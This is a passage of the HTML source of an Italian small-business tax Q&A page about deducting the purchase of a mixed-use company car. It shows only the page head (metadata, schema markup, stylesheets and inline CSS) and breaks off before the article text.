

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partitaiva.it/risposta/acquisto-auto-uso-promiscuo-societa/
body_size: 69396
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preconnect' href='//www.google-analytics.com' crossorigin>
<link rel='preconnect' href='//www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='//ajax.googleapis.com'>
<link rel='dns-prefetch' href='//google-analytics.com'>
<link rel='dns-prefetch' href='//ssl.google-analytics.com'>
<link rel='dns-prefetch' href='//youtube.com'>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Acquisto auto a uso promiscuo per società - L&#039;esperto Risponde</title><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" as="image" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-70x70.jpg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-140x140.jpg 2x" fetchpriority="high" />
	<link rel="canonical" href="https://www.partitaiva.it/risposta/acquisto-auto-uso-promiscuo-societa/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acquisto auto a uso promiscuo per società" />
	<meta property="og:description" content="Salve. Ho una società S.n.c. e volevo sapere se era possibile scaricare il costo per l’acquisto di un auto ad uso promiscuo. Siamo 2 soci ed 1 dipendente che abita" />
	<meta property="og:url" content="https://www.partitaiva.it/risposta/acquisto-auto-uso-promiscuo-societa/" />
	<meta property="og:site_name" content="Partitaiva.it" />
	<meta property="article:publisher" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:modified_time" content="2023-10-10T15:51:48+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Acquisto auto a uso promiscuo per società" />
	<meta name="twitter:site" content="@Partitaivait" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.partitaiva.it/risposta/acquisto-auto-uso-promiscuo-societa/","url":"https://www.partitaiva.it/risposta/acquisto-auto-uso-promiscuo-societa/","name":"Acquisto auto a uso promiscuo per società - L'esperto Risponde","isPartOf":{"@id":"https://www.partitaiva.it/#website"},"datePublished":"2023-10-10T15:51:47+00:00","dateModified":"2023-10-10T15:51:48+00:00","breadcrumb":{"@id":"https://www.partitaiva.it/risposta/acquisto-auto-uso-promiscuo-societa/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.partitaiva.it/risposta/acquisto-auto-uso-promiscuo-societa/"]}]},{"@type":"BreadcrumbList","@id":"https://www.partitaiva.it/risposta/acquisto-auto-uso-promiscuo-societa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.partitaiva.it/"},{"@type":"ListItem","position":2,"name":"Domande","item":"https://www.partitaiva.it/risposta/"},{"@type":"ListItem","position":3,"name":"Fisco","item":"https://www.partitaiva.it/risposte-esperti/fisco/"},{"@type":"ListItem","position":4,"name":"Acquisto auto a uso promiscuo per società"}]},{"@type":"WebSite","@id":"https://www.partitaiva.it/#website","url":"https://www.partitaiva.it/","name":"Partitaiva.it","description":"","publisher":{"@id":"https://www.partitaiva.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.partitaiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.partitaiva.it/#organization","name":"Partitaiva.it","url":"https://www.partitaiva.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/logo/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","width":640,"height":120,"caption":"Partitaiva.it"},"image":{"@id":"https://www.partitaiva.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/partitaiva.it","https://x.com/Partitaivait","https://www.linkedin.com/company/partitaiva/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script><link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed" href="https://www.partitaiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed dei commenti" href="https://www.partitaiva.it/comments/feed/" />
<link rel="alternate" type="application/atom+xml" title="Partitaiva.it &raquo; Feed Atom" href="https://www.partitaiva.it/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Acquisto auto a uso promiscuo per società Feed dei commenti" href="https://www.partitaiva.it/risposta/acquisto-auto-uso-promiscuo-societa/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partitaiva.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--0074-d-9: var(--0074d9);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codici-ateco-frontend-css' href='https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='datatables-frontend-css' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200&#038;display=swap' media='all' />
<link rel='stylesheet' id='revisore_style-css' href='https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.partitaiva.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.partitaiva.it/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.8' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.partitaiva.it/wp-content/uploads/maxmegamenu/style.css?ver=fcf8f6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.partitaiva.it/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.partitaiva.it/wp-content/uploads/generatepress/style.min.css?ver=1754066259' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292' media='all' />
<style id='generateblocks-inline-css'>
.gb-grid-wrapper-f602e9a0{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f602e9a0 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5865a18c{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-5865a18c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-19636ac4{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-19636ac4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-64a2a439{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-64a2a439 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-b80850f4{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-a595af89{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-a595af89 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1a632495{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-1a632495 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-51ff1658{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-51ff1658 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-c2c82029{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-c2c82029 > .gb-grid-column{box-sizing:border-box;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-f2edd34d > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f2edd34d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4c8dc290{font-size:14px;margin-bottom:0px;background-color:#242e3a;color:#ffffff;}.gb-container-4c8dc290 a{color:#ffffff;}.gb-container-e1486458{max-width:1240px;padding-top:60px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-6b67f909 > .gb-inside-container{padding-right:10px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-6b67f909 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0c3b9dcd{display:flex;align-items:flex-start;column-gap:0.7em;}.gb-container-5e36a7a2{text-align:left;}.gb-container-5e36a7a2 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:22%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-74ec2a76{text-align:left;}.gb-container-74ec2a76 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:22%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-18399046{text-align:left;}.gb-container-18399046 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-18399046{width:22%;}.gb-grid-wrapper > .gb-grid-column-18399046 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-199e4f84{padding-right:10px;padding-left:10px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-16112407{width:75%;}.gb-grid-wrapper > .gb-grid-column-16112407 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-01d5037f{height:100%;font-size:16px;font-weight:bold;color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:25%;flex-grow:0;flex-shrink:1;}.gb-container-c7d75790{max-width:830px;font-size:16px;padding-right:25px;padding-bottom:25px;margin-bottom:60px;margin-left:10px;border-radius:5px;box-shadow: 1px 1px 9px 0 #dddddd85;}.gb-container-aaff0635{height:100%;margin-left:15px;}.gb-container-ae8f982f{margin-left:10px;}.gb-grid-wrapper > .gb-grid-column-ae8f982f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0f1c85b4{margin-top:20px;margin-left:20px;}.gb-container-5bf06e34 > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-5bf06e34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-184aedd3{padding:30px 40px 40px;margin-bottom:40px;}.gb-container-a3b6eb39{text-align:right;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-a3b6eb39 > .gb-inside-container{padding-right:20px;padding-left:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-a3b6eb39 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-31dd0321{margin-bottom:0px;}.gb-container-31dd0321 > .gb-inside-container{padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-31dd0321{width:75%;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-31dd0321 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-8783303e{margin-bottom:0px;border-bottom:0px solid #e0e0e0;}.gb-container-8783303e > .gb-inside-container{padding:0;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-8783303e > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-8783303e.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-grid-wrapper > .gb-grid-column-0870139a{width:25%;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-0870139a > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-009d4967{padding-top:20px;padding-bottom:40px;margin-top:40px;}.gb-container-26a75023{display:flex;align-items:flex-start;justify-content:center;position:relative;margin-top:40px;}.gb-grid-wrapper > .gb-grid-column-e13ed603{width:25%;}.gb-grid-wrapper > .gb-grid-column-5750304c{width:75%;}.gb-container-ae16d3cb > .gb-inside-container{padding:50px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ae16d3cb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a78f4792{padding:3rem 2rem;border-top-left-radius:0.5rem;border-top-right-radius:0.5rem;background-color:#ffffff;box-shadow: 0 8px 13px -3px #15151533;}.gb-container-452cbf52{padding:3rem 2rem;border-bottom-right-radius:0.5rem;border-bottom-left-radius:0.5rem;background-color:var(--contrast);box-shadow: 0 8px 13px -3px #15151533;}.gb-container-aea98e26{margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-aea98e26{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-aea98e26 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-870eb830{margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-870eb830{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-870eb830 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d458e310{margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-d458e310{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-d458e310 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c927899a{max-width:1180px;text-align:center;margin:-20px auto 20px;}.gb-container-7112f5d5{padding-top:30px;padding-bottom:60px;margin-top:30px;margin-bottom:30px;}.gb-container-d8bc73e8{padding-right:0px;padding-bottom:14px;border-bottom:1px solid #dddddd6b;}.gb-grid-wrapper > .gb-grid-column-d8bc73e8{width:100%;}.gb-container-5c04b378{position:relative;overflow-x:hidden;overflow-y:hidden;margin-top:140px;margin-bottom:140px;border-radius:30px;background-color:rgba(239, 217, 226, 0.54);}.gb-container-5c04b378:before{content:"";background-image:url(https://www.partitaiva.it/wp-content/uploads/2024/06/imgUi_mobile_fr@1x-500x377.webp);background-repeat:no-repeat;background-position:bottom left;background-size:450px;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:30px;pointer-events:none;}.gb-container-5c04b378.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-5c04b378.gb-no-dynamic-bg:before{background-image:none;}.gb-container-dfcdaf7d{width:100%;height:100%;padding-top:40px;padding-right:60px;padding-left:60px;margin-right:10px;}.gb-container-c0c96016{display:flex;flex-direction:column;align-items:center;margin-right:auto;margin-left:auto;}.gb-container-1affe92f{margin-bottom:60px;}.gb-container-77b7215c{display:flex;justify-content:center;padding-bottom:40px;}p.gb-headline-ed7f6252{margin-bottom:5px;}h3.gb-headline-d844117d{font-size:20px;}h3.gb-headline-754ff8ed{text-align:left;margin-right:0px;}p.gb-headline-ee8f90ab{text-align:center;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}p.gb-headline-793ff379{font-size:16px;font-weight:600;text-align:left;margin-top:5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-b04a601f{font-size:14px;font-weight:500;text-align:left;padding-top:0px;margin-top:-5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-8ce5d073{font-size:14px;font-weight:900;text-transform:uppercase;padding-top:0px;padding-right:05px;margin-bottom:0px;border-right:0px solid rgba(82, 111, 125, 0.18);color:#808e9e;}p.gb-headline-8ce5d073 